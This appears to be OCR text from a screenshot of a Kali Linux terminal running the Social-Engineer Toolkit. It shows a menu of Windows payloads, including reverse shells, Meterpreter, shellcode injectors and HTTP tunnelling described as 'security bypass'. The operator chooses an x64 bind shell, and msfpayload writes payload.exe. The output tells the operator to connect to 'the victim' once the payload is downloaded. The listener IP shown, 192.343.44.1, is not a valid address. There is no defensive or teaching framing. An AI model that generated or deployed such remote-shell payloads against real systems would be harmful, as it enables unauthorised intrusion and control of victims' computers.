 Applications Places Tue Apr 14, 23:48 root
Terminal
File Edit View Search Terminal Help
99) Return back to the main menu.
set> 4
set:payloads> Enter the IP address for the payload (reverse):192.343.44.1
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Bind Shell Execute payload and create an accepting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
8) Windows Meterpreter All Ports Spawn a meterpreter shell and find a port home (every port)
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and spawn Meterpreter
11) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET
12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
13) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec
15) PyInjector Shellcode Injection This will drop a meterpreter payload through PyInjector
16) MultiPyInjector Shellcode Injection This will drop multiple Metasploit payloads via memory
17) Import your own executable Specify a path for your own executable
KALI LINUX
The quieter you become, the more you are able to hear.
set:payloads>5
set:payloads> PORT of the listener [443]:84
Created by msfpayload (http://www.metasploit.com).
Payload: windows/x64/shell_bind_tcp
Length: 505
Options: {"LHOST"=>"192.343.44.1", "LPORT"=>"84"}
[-] When the payload is downloaded, you will want to connect to the victim directly.
[*] Your payload is now in the root directory of SET as payload.exe
[etc] [root@kali... [Zenmap] root@kali: ~ [588F-7B... [Terminal] Terminal
SAMSUNG